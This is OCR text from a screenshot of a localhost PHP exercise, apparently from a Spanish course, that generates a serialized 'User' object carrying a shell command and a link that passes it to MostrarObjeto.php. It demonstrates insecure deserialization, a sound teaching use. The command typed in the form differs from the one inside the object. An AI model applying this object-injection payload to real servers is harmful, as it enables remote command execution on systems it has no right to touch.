 localhost/explotarGenerarObjeto1.php
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d... Docker mme
Generar objeto serializado con código ejecutable
Nombre de usuario: Raul
¿Administrador? No
Comando a ejecutar (ej: whoami):
echo "Servidor Hackeado" > /var/www/html/servidorHackeado.tmp
Generar
Objeto serializado:
O:4:"User":3:{s:8:"username";s:4:"Raul";s:7:"isAdmin";b:0;s:3:"cmd";s:59:"echo " Estas
hackeado" >> /var/www/servidorComprometido.txt";}
Enlace para probar:
MostrarObjeto.php?
data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22Raul%22%3Bs%3A7